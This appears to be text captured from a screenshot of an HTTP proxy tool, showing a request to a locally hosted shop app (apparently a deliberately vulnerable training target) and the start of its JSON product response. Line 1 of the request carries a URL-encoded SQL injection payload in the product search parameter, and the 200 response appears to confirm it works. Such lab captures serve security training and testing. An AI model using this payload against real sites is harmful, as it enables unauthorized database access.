 Issue the request
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=%27%29%29%20AND%201%3D1--%20 HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"856e-TG+w+fD8peV2lJtji8GLSlCpmHo"
9 Vary: Accept-Encoding
10 Date: Mon, 16 Nov 2026 09:39:58 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 34158
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"alternateImages":[
{
"file":"apple_juice-1x.avif",
"format":"image/avif",
"density":"1x"
},
{
"file":"apple_juice-2x.avif",
"format":"image/avif",
"density":"2x"
},
{
"file":"apple_juice-3x.avif",
"format":"image/avif",